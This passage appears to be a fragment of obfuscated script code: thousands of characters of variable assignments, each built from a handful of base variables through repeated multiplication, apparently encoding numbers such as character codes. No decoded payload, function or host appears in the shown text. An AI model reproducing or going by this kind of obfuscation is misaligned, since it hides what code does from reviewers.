B+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,ql=VB+nT*NZ+SU*NZ*NZ,s6=HK+tC*NZ+E8*NZ*NZ+NZ*NZ*NZ,Wj=SC+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,hU=E8+kl*NZ+SC*NZ*NZ,O1=tC+VA*NZ+SC*NZ*NZ+kl*NZ*NZ*NZ+SU*NZ*NZ*NZ*NZ,bA=nT+VA*NZ+VA*NZ*NZ,kC=tC+E8*NZ+kl*NZ*NZ,g1=VA+NZ,RT=VA+NZ+VB*NZ*NZ+NZ*NZ*NZ,gC=VA+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,nB=SC+VA*NZ+SU*NZ*NZ,vA=tC+VA*NZ+kl*NZ*NZ,cE=Gb+nT*NZ+VA*NZ*NZ,W0=SC+NZ+VB*NZ*NZ+NZ*NZ*NZ,Yl=VB+NZ+SU*NZ*NZ,dU=nT+SC*NZ+Gb*NZ*NZ,OP=SU+E8*NZ+SU*NZ*NZ+NZ*NZ*NZ,T0=VB+SU*NZ+VA*NZ*NZ+NZ*NZ*NZ,wP=Gb+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,Qg=VB+Gb*NZ+E8*NZ*NZ+NZ*NZ*NZ,xd=E8+kl*NZ+nT*NZ*NZ+NZ*NZ*NZ,Tm=VB+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,wS=kl+E8*NZ+kl*NZ*NZ,Nc=SC+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,jg=tC+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,YY=VB+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,dk=SC+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,rm=VA+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,HL=tC+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,lI=HK+E8*NZ+SU*NZ*NZ,sK=nT+SC*NZ+VA*NZ*NZ,UW=SU+VA*NZ+VA*NZ*NZ,Cx=SU+NZ+NZ*NZ+NZ*NZ*NZ,q1=SC+VB*NZ+VA*NZ*NZ,qI=HK+E8*NZ+kl*NZ*NZ,CF=tC+tC*NZ+VB*NZ*NZ,hA=kl+SC*NZ+VA*NZ*NZ,D1=kl+SC*NZ+VB*NZ*NZ+tC*NZ*NZ*NZ+NZ*NZ*NZ*NZ,nY=tC+NZ+kl*NZ*NZ+NZ*NZ*NZ,PF=SU+VB*NZ+kl*NZ*NZ,DY=SC+Gb*NZ+kl*NZ*NZ+NZ*NZ*NZ,mL=E8+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,W1=kl+NZ+kl*NZ*NZ,QV=VA+tC*NZ+SU*NZ*NZ,sm=SU+SC*NZ+NZ*NZ+NZ*NZ*NZ,GU=SU+VA*NZ+SC*NZ*NZ,A=Gb+VB*NZ+VA*NZ*NZ,Md=tC+tC*NZ+NZ*NZ+NZ*NZ*NZ,xN=SC+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,kd=kl+tC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,q=nT+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,Fl=SC+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,wY=Gb+NZ+SU*NZ*NZ+NZ*NZ*NZ,OV=Gb+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,vl=VB+kl*NZ+NZ*NZ,JU=tC+SC*NZ+VB*NZ*NZ,B=E8+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,z5=HK+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,Ag=VA+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,YT=kl+nT*NZ+NZ*NZ,qx=tC+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,O0=SC+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,x0=kl+NZ+tC*NZ*NZ+NZ*NZ*NZ,sE=VB+kl*NZ+SC*NZ*NZ,Jp=tC+NZ+VB*NZ*NZ+NZ*NZ*NZ,Ng=SU+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,gE=VB+nT*NZ+SC*NZ*NZ,k5=VB+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,Wd=VA+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,qB=nT+SC*NZ+VB*NZ*NZ,Tb=VB+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,xL=VB+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,f5=kl+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,HI=Gb+tC*NZ+Gb*NZ*NZ,WE=SU+SU*NZ+VB*NZ*NZ,CT=nT+NZ+SC*NZ*NZ,Nd=SU+kl*NZ+NZ*NZ+NZ*NZ*NZ,TP=Gb+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,G5=VA+Gb*NZ+NZ*NZ+NZ*NZ*NZ,vN=kl+NZ+VB*NZ*NZ+NZ*NZ*NZ,Ml=HK+Gb*NZ+SU*NZ*NZ,fk=VA+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,LE=Gb+VB*NZ+Gb*NZ*NZ,cZ=VB+SC*NZ+NZ*NZ,IF=Gb+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,bU=SU+E8*NZ+VA*NZ*NZ,J6=nT+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,IZ=SC+VB*NZ,kk=kl+Gb*NZ+NZ*NZ+NZ*NZ*NZ,zC=E8+E8*NZ+Gb*NZ*NZ,RL=HK+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,ZI=Gb+tC*NZ+SU*NZ*NZ,SB=Gb+E8*NZ+SU*NZ*NZ,G1=SU+nT*NZ+NZ*NZ,Zg=VA+Gb*NZ+VB*NZ*NZ+NZ*NZ*NZ,Bd=Gb+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,LN=SU+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,hT=tC+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,pN=nT+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,PS=VA+NZ+tC*NZ*NZ+NZ*NZ*NZ,Jm=SU+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,Op=VA+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,Kk=tC+kl*NZ+kl*NZ*NZ+NZ*NZ*NZ,L5=VA+E8*NZ+NZ*NZ+NZ*NZ*NZ,Ep=tC+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,cx=VA+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,QS=kl+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,lB=SU+SC*NZ,Ug=HK+Gb*NZ+kl*NZ*NZ+NZ*NZ*NZ,W5=Gb+E8*NZ+kl*NZ*NZ+NZ*NZ*NZ,cI=tC+nT*NZ+NZ*NZ,Ll=SU+VB*NZ,EA=tC+kl*NZ,ld=HK+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,SS=HK+Gb*NZ+VA*NZ*NZ,Hx=VB+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,Lc=SU+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,qV=nT+VA*NZ,Rj=VB+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,Px=SU+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,Lb=VA+NZ+Gb*NZ*NZ,sv=SU+E8*NZ+NZ*NZ+NZ*NZ*NZ,fL=VB+NZ+NZ*NZ+NZ*NZ*NZ,rW=tC+NZ+NZ*NZ+NZ*NZ*NZ,Bc=kl+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,rE=kl+NZ,A8=VA+kl*NZ+SU*NZ*NZ,jB=Gb+SU*NZ+SC*NZ*NZ,ZP=tC+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,JV=kl+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,nC=VA+NZ+SC*NZ*NZ,T1=VB+NZ,ZT=E8+tC*NZ+VA*NZ*NZ,IT=HK+VB*NZ,Tx=VB+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,GL=SU+E8*NZ+Gb*NZ*NZ+NZ*NZ*NZ,WU=nT+tC*NZ+VA*NZ*NZ,LA=HK+kl*NZ+SU*NZ*NZ,Pv=VB+NZ+E8*NZ*NZ+NZ*NZ*NZ,FK=nT+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,VL=nT+E8*NZ+kl*NZ*NZ+NZ*NZ*NZ,Cm=Gb+tC*NZ+E8*NZ*NZ+NZ*NZ*NZ,Lj=VB+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,fm=SC+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,vd=nT+SC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,PU=SC+E8*NZ+SU*NZ*NZ,MK=VB+SC*NZ+VB*NZ*NZ,rS=E8+SU*NZ+kl*NZ*NZ,IA=nT+NZ+SC*NZ*NZ+NZ*NZ*NZ,bl=tC+kl*NZ+NZ*NZ,N7=SC+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,Xj=VB+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,FT=VB+nT*NZ+E8*NZ*NZ,vc=SU+NZ+SC*NZ*NZ+NZ*NZ*NZ,PA=VB+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,U7=VB+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,rd=HK+SU*NZ+NZ*NZ+NZ*NZ*NZ,D6=HK+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,pE=nT+kl*NZ+Gb*NZ*NZ,dc=E8+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,v5=Gb+NZ+SC*NZ*NZ+NZ*NZ*NZ,Ov=VB+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,D=SU+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,dS=SC+SC*NZ+SU*NZ*NZ,c1=HK+NZ+SU*NZ*NZ,cV=kl+NZ+VA*NZ*NZ,tL=tC+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,C6=VA+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,GV=Gb+kl*NZ,vb=nT+VA*NZ+NZ*NZ+NZ*NZ*NZ,xH=E8+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,dZ=VB+VB*NZ+Gb*NZ*NZ,k6=SC+SU*NZ+kl*NZ*NZ+NZ*NZ*NZ,WH=E8+NZ+tC*NZ*NZ+NZ*NZ*NZ,VT=HK+VB*NZ+VA*NZ*NZ,Tc=SU+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,Gm=VB+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,nb=SC+SC*NZ,LT=kl+SU*NZ+NZ*NZ+NZ*NZ*NZ,FZ=SC+NZ,Dx=tC+SU*NZ+nT*NZ*NZ+NZ*NZ*NZ,Ed=nT+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,Rp=E8+VA*NZ+NZ*NZ+NZ*NZ*NZ,E5=E8+NZ+SU*NZ*NZ+NZ*NZ*NZ,z0=SC+NZ+Gb*NZ*NZ+NZ*NZ*NZ,Xk=VA+SU*NZ+NZ*NZ+NZ*NZ*NZ,Bg=SU+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,wC=VB+SU*NZ,Oc=kl+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,zF=VB+kl*NZ,nE=VB+VA*NZ+SU*NZ*NZ,CB=kl+VB*NZ+VA*NZ*NZ,EF=SC+SU*NZ+kl*NZ*NZ,wB=nT+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,bx=Gb+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,fI=HK+Gb*NZ+NZ*NZ+NZ*NZ*NZ,O8=kl+VB*NZ+SC*NZ*NZ,l0=HK+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,U5=SU+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,Em=nT+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,jk=tC+VB*NZ+NZ*NZ+NZ*NZ*NZ,Ax=VA+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,qT=E8+Gb*NZ+VA*NZ*NZ,wb=nT+Gb*NZ+kl*NZ*NZ,WI=HK+kl*NZ+VA*NZ*NZ,Y5=SU+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,S5=VA+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,tE=tC+VA*NZ+NZ*NZ,OK=kl+SC*NZ+Gb*NZ*NZ,Q8=Gb+NZ+VB*NZ*NZ+NZ*NZ*NZ,FF=Gb+nT*NZ+Gb*NZ*NZ,hH=nT+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,CE=Gb+VA*NZ+SC*NZ*NZ,jL=HK+tC*NZ+SC*NZ*NZ+NZ*NZ*NZ,Wx=HK+nT*NZ+NZ*NZ+NZ*NZ*NZ,F=nT+Gb*NZ+SC*NZ*NZ,xl=HK+NZ+VB*NZ*NZ,Oj=Gb+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,GZ=VA+NZ+VB*NZ*NZ,fd=HK+VB*NZ+E8*NZ*NZ+NZ*NZ*NZ,lC=SU+VB*NZ+VB*NZ*NZ,hm=Gb+VA*NZ+Gb*NZ*NZ+NZ*NZ*NZ,fl=Gb+nT*NZ+SC*NZ*NZ,CP=Gb+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,Fj=tC+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,IB=E8+SC*NZ+VB*NZ*NZ,Wc=nT+NZ+kl*NZ*NZ+NZ*NZ*NZ,GT=SU+kl*NZ+VA*NZ*NZ,OF=kl+VA*NZ+VA*NZ*NZ,NH=SC+Gb*NZ+NZ*NZ+NZ*NZ*NZ,Vg=SC+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,fx=nT+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,tk=SC+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,vm=kl+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,mI=tC+NZ+SU*NZ*NZ,Sx=VA+kl*NZ+NZ*NZ+NZ*NZ*NZ,MA=HK+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,Yd=tC+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,O6=kl+E8*NZ+kl*NZ*NZ+NZ*NZ*NZ,r8=kl+kl*NZ+NZ*NZ,Kp=nT+SU*NZ+NZ*NZ+NZ*NZ*NZ,Xv=VB+VA*NZ+Gb*NZ*NZ+NZ*NZ*NZ,NL=tC+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,WV=VA+nT*NZ,c7=VB+E8*NZ+NZ*NZ+NZ*NZ*NZ,kP=HK+NZ+kl*NZ*NZ+NZ*NZ*NZ,OW=E8+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,mN=Gb+kl*NZ+Gb*NZ*NZ+NZ*NZ*NZ,M0=E8+nT*NZ+NZ*NZ+NZ*NZ*NZ,WA=tC+E8*NZ+VB*NZ*NZ,F6=VA+SC*NZ+NZ*NZ+NZ*NZ*NZ,nx=SC+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,NY=nT+NZ+NZ*NZ+NZ*NZ*NZ,fB=VB+SU*NZ+SU*NZ*NZ,rx=kl+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,Vj=kl+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,zx=SC+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,NS=SC+SU*NZ+VB*NZ*NZ,wV=SC+nT*NZ+VB*NZ*NZ,UA=HK+kl*NZ+NZ*NZ,GK=VA+VA*NZ+VB*NZ*NZ,V5=kl+NZ+VA*NZ*NZ+NZ*NZ*NZ,XT=kl+kl*NZ+SC*NZ*NZ,fH=nT+NZ+SU*NZ*NZ+NZ*NZ*NZ,wk=SU+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,ZN=VA+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,M8=kl+SU*NZ,jF=SU+E8*NZ+NZ*NZ,IC=HK+SU*NZ,MT=VA+VA*NZ+NZ*NZ+NZ*NZ*NZ,I1=VA+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,zN=SC+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,Ev=nT+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,jN=SC+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,Rd=Gb+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,Tg=SC+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,vL=kl+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,RS=kl+VA*NZ+VB*NZ*NZ,GI=VB+tC*NZ+E8*NZ*NZ,Sk=tC+E8*NZ+NZ*NZ+NZ*NZ*NZ,Ix=tC+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,bT=VA+NZ+kl*NZ*NZ,Mm=SU+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,V7=Gb+VB*NZ+NZ*NZ+NZ*NZ*NZ,wj=SU+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,XC=VA+E8*NZ+kl*NZ*NZ,KW=nT+NZ,gK=tC+NZ+VA*NZ*NZ,GH=Gb+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,MS=SC+tC*NZ+SC*NZ*NZ,l5=VA+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,wx=nT+tC*NZ+NZ*NZ+NZ*NZ*NZ,lv=VB+nT*NZ+NZ*NZ+NZ*NZ*NZ,KL=E8+NZ+VA*NZ*NZ+NZ*NZ*NZ,gv=kl+Gb*NZ+Gb*NZ*NZ+NZ*NZ*NZ,g5=HK+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,FU=E8+SC*NZ+SU*NZ*NZ,Nb=tC+VA*NZ+VA*NZ*NZ,SI=SC+SC*NZ+kl*NZ*NZ,Zp=tC+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,PE=kl+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,qS=VA+kl*NZ+SC*NZ*NZ,bW=HK+SC*NZ+VB*NZ*NZ,PN=VB+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,bH=SU+nT*NZ+nT*NZ*NZ+NZ*NZ*NZ,jY=VA+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,rA=tC+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,nZ=E8+SU*NZ+VB*NZ*NZ,Yk=Gb+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,Fd=VB+VB*NZ+kl*NZ*NZ+NZ*NZ*NZ,tH=VA+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,TL=VB+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,hN=nT+nT*NZ+NZ*NZ+NZ*NZ*NZ,Dm=SC+NZ+NZ*NZ+NZ*NZ*NZ,pb=SU+VA*NZ,nk=E8+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,rI=nT+nT*NZ+VB*NZ*NZ,nN=VA+SU*NZ+kl*NZ*NZ+NZ*NZ*NZ,EY=tC+NZ+tC*NZ*NZ+NZ*NZ*NZ,OY=VA+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,N1=HK+Gb*NZ+tC*NZ*NZ+NZ*NZ*NZ,WL=HK+SU*NZ+nT*NZ*NZ+NZ*NZ*NZ,SY=VA+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,RY=SC+NZ+E8*NZ*NZ+NZ*NZ*NZ,cl=SU+NZ+VB*NZ*NZ,j1=SC+kl*NZ+kl*NZ*NZ,vE=kl+VB*NZ,HT=nT+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,Pg=VA+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,Fc=nT+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,Kv=VA+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,Tj=kl+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,ck=Gb+NZ+NZ*NZ+NZ*NZ*NZ,Y6=SU+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,Aj=Gb+VA*NZ+kl*NZ*NZ+NZ*NZ*NZ,kA=kl+tC*NZ+SU*NZ*NZ,Tv=VB+SC*NZ+kl*NZ*NZ+NZ*NZ*NZ,Pl=HK+tC*NZ+NZ*NZ,lk=HK+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,F7=tC+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,pY=kl+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,n0=E8+VB*NZ+SU*NZ*NZ+NZ*NZ*NZ,m1=nT+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,H7=nT+VB*NZ+NZ*NZ+NZ*NZ*NZ,YB=HK+kl*NZ,Qx=SC+NZ+nT*NZ*NZ+NZ*NZ*NZ,BB=E8+NZ+SC*NZ*NZ+NZ*NZ*NZ,x1=SU+SU*NZ+VA*NZ*NZ,mx=tC+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,IH=kl+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,G8=tC+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,dP=SC+VB*NZ+E8*NZ*NZ+NZ*NZ*NZ,Zd=Gb+Gb*NZ+NZ*NZ+NZ*NZ*NZ,I6=VA+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,DZ=SU+VB*NZ+VA*NZ*NZ,rN=VA+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,U=E8+Gb*NZ,LV=Gb+VB*NZ+SC*NZ*NZ,G0=VA+tC*NZ+VA*NZ*NZ+NZ*NZ*NZ,kU=VA+tC*NZ+kl*NZ*NZ+NZ*NZ*NZ,CS=nT+nT*NZ+kl*NZ*NZ+NZ*NZ*NZ,MU=nT+nT*NZ+NZ*NZ,VP=Gb+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,Rc=VA+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,KV=VA+E8*NZ+SC*NZ*NZ,AE=tC+E8*NZ+NZ*NZ,CI=SU+SU*NZ,jK=HK+NZ+VA*NZ*NZ,UK=kl+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,q6=HK+tC*NZ+nT*NZ*NZ+NZ*NZ*NZ,kB=tC+VB*NZ+VB*NZ*NZ,vv=kl+SU*NZ+kl*NZ*NZ+NZ*NZ*NZ,GB=SU+NZ+kl*NZ*NZ+NZ*NZ*NZ,Wl=Gb+SU*NZ+VA*NZ*NZ,Mx=VB+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,B0=Gb+SC*NZ+NZ*NZ+NZ*NZ*NZ,SH=SU+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,jb=kl+Gb*NZ,M6=nT+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,mB=nT+VB*NZ,hV=tC+VB*NZ+NZ*NZ,Qc=SU+kl*NZ+kl*NZ*NZ+NZ*NZ*NZ,P6=VA+VB*NZ+NZ*NZ+NZ*NZ*NZ,xP=nT+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,qC=HK+VB*NZ+NZ*NZ,dT=kl+nT*NZ+kl*NZ*NZ,x8=SU+E8*NZ+SU*NZ*NZ,ZF=tC+SC*NZ+NZ*NZ,FC=VA+VA*NZ,A1=kl+Gb*NZ+VB*NZ*NZ,Uj=VB+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,KA=E8+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,YW=Gb+nT*NZ+SU*NZ*NZ,I5=Gb+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,I7=nT+Gb*NZ+nT*NZ*NZ+NZ*NZ*NZ,Bm=E8+E8*NZ+NZ*NZ+NZ*NZ*NZ,KY=SC+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,dE=Gb+VB*NZ+kl*NZ*NZ,LB=SC+NZ+SC*NZ*NZ,t5=E8+kl*NZ+kl*NZ*NZ+NZ*NZ*NZ,bP=VB+Gb*NZ+kl*NZ*NZ+NZ*NZ*NZ,WW=VA+SC*NZ,UL=VB+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,HC=nT+VB*NZ+SU*NZ*NZ,HF=VA+Gb*NZ+SU*NZ*NZ,I=tC+E8*NZ+SC*NZ*NZ,PW=HK+VA*NZ+Gb*NZ*NZ,Id=SC+Gb*NZ+SU*NZ*NZ+NZ*NZ*NZ,FH=Gb+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,bp=E8+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,ME=VB+NZ+Gb*NZ*NZ,Yp=tC+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,kp=nT+tC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,gU=tC+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,m8=E8+VA*NZ+VA*NZ*NZ,HN=HK+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,Tp=kl+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,CV=nT+SU*NZ,d6=HK+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,XZ=Gb+SU*NZ,Zb=VB+E8*NZ+kl*NZ*NZ,S0=VA+Gb*NZ+kl*NZ*NZ+NZ*NZ*NZ,sp=tC+SC*NZ+nT*NZ*NZ+NZ*NZ*NZ,BY=VA+SU*NZ+Gb*NZ*NZ+NZ*NZ*NZ,C5=kl+E8*NZ+NZ*NZ+NZ*NZ*NZ,Zk=VA+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,F5=nT+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,lA=HK+VA*NZ+NZ*NZ,b0=HK+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,m7=E8+NZ+nT*NZ*NZ+NZ*NZ*NZ,Q7=tC+SU*NZ+NZ*NZ+NZ*NZ*NZ,Gp=VB+nT*NZ+VB*NZ*NZ+NZ*NZ*NZ,wF=VA+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,m5=E8+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,T7=kl+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,XH=HK+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,NB=E8+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,OS=SU+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,Fv=VA+E8*NZ+SU*NZ*NZ+NZ*NZ*NZ,bI=E8+NZ+kl*NZ*NZ,sH=Gb+tC*NZ+tC*NZ*NZ+NZ*NZ*NZ,vV=SC+SU*NZ,US=SU+VB*NZ+NZ*NZ,hj=Gb+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,Qm=SC+SU*NZ+SC*NZ*NZ+NZ*NZ*NZ,QA=tC+VB*NZ+VA*NZ*NZ,P=Gb+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,JF=VA+nT*NZ+Gb*NZ*NZ,nl=nT+SC*NZ+SC*NZ*NZ,BE=VA+E8*NZ+nT*NZ*NZ,Lv=SC+E8*NZ+NZ*NZ+NZ*NZ*NZ,hS=VA+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,UV=SU+Gb*NZ,FI=kl+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,mF=tC+SU*NZ+VB*NZ*NZ,XL=SC+E8*NZ+SU*NZ*NZ+NZ*NZ*NZ,Hc=Gb+E8*NZ+VA*NZ*NZ+NZ*NZ*NZ,kv=tC+SC*NZ+NZ*NZ+NZ*NZ*NZ,X6=VA+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,HA=VA+VB*NZ+NZ*NZ,r6=VA+NZ+kl*NZ*NZ+NZ*NZ*NZ,Vd=Gb+E8*NZ+nT*NZ*NZ+NZ*NZ*NZ,xx=nT+E8*NZ+SC*NZ*NZ+NZ*NZ*NZ,mk=HK+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,Xg=VA+NZ+SC*NZ*NZ+NZ*NZ*NZ,bd=SC+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,pI=kl+SU*NZ+SC*NZ*NZ,fV=Gb+nT*NZ+NZ*NZ,JL=kl+E8*NZ+tC*NZ*NZ+NZ*NZ*NZ,hE=E8+tC*NZ+NZ*NZ+NZ*NZ*NZ,p0=Gb+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,MN=Gb+VA*NZ+VB*NZ*NZ+NZ*NZ*NZ,WT=E8+VB*NZ+NZ*NZ,v6=E8+nT*NZ+VA*NZ*NZ+NZ*NZ*NZ,dl=kl+SC*NZ+SU*NZ*NZ+SU*NZ*NZ*NZ+kl*NZ*NZ*NZ*NZ,AK=nT+Gb*NZ+Gb*NZ*NZ,IP=VA+VB*NZ+tC*NZ*NZ+NZ*NZ*NZ,vI=VA+SU*NZ,Bk=SC+tC*NZ+SU*NZ*NZ+NZ*NZ*NZ,gZ=VB+tC*NZ+kl*NZ*NZ,PT=nT+nT*NZ+SC*NZ*NZ,tF=VB+kl*NZ+SC*NZ*NZ+NZ*NZ*NZ,fZ=VB+VA*NZ+NZ*NZ,XK=VB+NZ+SC*NZ*NZ+NZ*NZ*NZ,Ul=kl+VB*NZ+VB*NZ*NZ+NZ*NZ*NZ,sY=Gb+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,dC=nT+nT*NZ+nT*NZ*NZ,Xm=VA+nT*NZ+NZ